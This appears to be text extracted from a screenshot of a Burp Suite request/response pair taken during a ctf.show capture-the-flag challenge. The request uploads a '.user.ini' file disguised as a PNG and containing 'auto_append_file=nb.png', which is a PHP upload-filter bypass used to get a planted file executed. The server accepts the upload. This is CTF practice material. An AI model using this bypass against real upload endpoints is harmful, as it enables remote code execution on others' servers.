 1 × 2 × +
发送 取消 < ▼ > ▼ 目标: https://05eb1b7f-a398-41d9-a3a6-cfb2edb251
请求
美化 Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 05eb1b7f-a398-41d9-a3a6-cfb2edb2516d.challenge.ctf.show
3 User-Agent: zlctf_edge
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------1896075994104411779422042706​11
9 Content-Length: 243
10 Origin: https://05eb1b7f-a398-41d9-a3a6-cfb2edb2516d.challenge.ctf.show
11 Referer: https://05eb1b7f-a398-41d9-a3a6-cfb2edb2516d.challenge.ctf.show/
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: keep-alive
17
18 -----------------------------189607599410441177942204270611
19 Content-Disposition: form-data; name="file"; filename=".user.ini"
20 Content-Type: image/png
21
22 auto_append_file=nb.png
23 -----------------------------189607599410441177942204270611--
24
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Fri, 31 Jan 2025 08:41:56 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/5.6.40
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cache-Cont
ontent-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,Content-Length,Connectio
11 Access-Control-Max-Age: 1728000
12 Content-Length: 36
13
14 {"code":0,"msg":"upload\/.user.ini"}
Inspector
请求属性
请求查询参数
请求主体参数
请求cookies
请求头
响应头